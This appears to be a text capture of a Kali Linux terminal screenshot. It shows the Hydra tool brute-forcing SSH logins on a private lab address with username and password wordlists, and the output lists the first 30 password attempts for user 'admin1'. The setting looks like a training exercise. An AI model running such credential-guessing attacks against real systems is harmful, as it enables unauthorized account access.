 kali@kalivbox: ~
File Actions Edit View Help
┌──(kali㉿kalivbox)-[~]
└─$ hydra -l listaUtenti.txt  -p listaPassword.txt 192.168.10.10 -t 2 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 15:54:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.10.10:22/
[ATTEMPT] target 192.168.10.10 - login "listaUtenti.txt" - pass "listaPassword.txt" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 15:55:11
┌──(kali㉿kalivbox)-[~]
└─$ hydra -L listaUtenti.txt  -P listaPassword.txt 192.168.10.10 -t 2 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 15:56:15
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2450 login tries (l:49/p:50), ~1225 tries per task
[DATA] attacking ssh://192.168.10.10:22/
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "qwerty1" - 1 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "qwerty2" - 2 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "qwerty3" - 3 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "password1" - 4 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "password2" - 5 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "password3" - 6 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "adminp1" - 7 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "adminp2" - 8 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "adminp3" - 9 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "pword1" - 10 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "pword2" - 11 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "pword3" - 12 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "passw1" - 13 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "passw2" - 14 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "passw3" - 15 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "permesso1" - 16 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "permesso2" - 17 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "permesso3" - 18 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "avanti1" - 19 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "avanti2" - 20 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "avanti3" - 21 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "wordpass1" - 22 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "wordpass2" - 23 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "wordpass3" - 24 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "passwordt1" - 25 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "passwordt2" - 26 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "passwordt3" - 27 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "pwdire1" - 28 of 2450 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "pwdire2" - 29 of 2450 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "admin1" - pass "pwdire3" - 30 of 2450 [child 1] (0/0)